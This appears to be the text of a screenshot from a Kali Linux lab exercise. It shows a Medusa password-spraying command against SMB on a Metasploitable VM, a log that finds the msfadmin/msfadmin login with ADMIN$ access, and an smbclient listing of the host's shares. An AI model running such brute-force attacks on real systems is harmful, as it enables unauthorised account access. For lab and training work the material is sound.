 1 2 3 4
20:42
Home
File System
Trash
sf_Docume...
sf_Downloads
cperes@kali: ~/projeto-medusa/wordlists
Session Actions Edit View Help
┌──(cperes㉿kali)-[~/projeto-medusa/wordlists]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P pass.txt -M smbnt -t 6 -O smd_spraying.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 20:40:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-16 20:40:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: qwerty (2 of 4 complete)
2026-11-16 20:40:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 20:40:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: 123456 (4 of 4 complete)
2026-11-16 20:40:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-16 20:40:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (2 of 4 complete)
2026-11-16 20:40:40 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-16 20:40:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 3 complete) Password: qwerty (3 of 4 complete)
2026-11-16 20:40:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 4 complete) Password: password (4 of 4 complete)
2026-11-16 20:40:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-16 20:40:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: password (2 of 4 complete)
2026-11-16 20:40:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 20:40:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: qwerty (4 of 4 complete)
┌──(cperes㉿kali)-[~/projeto-medusa/wordlists]
└─$ smbclient -L //192.168.56.101 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
┌──(cperes㉿kali)-[~/projeto-medusa/wordlists]
└─$
KALI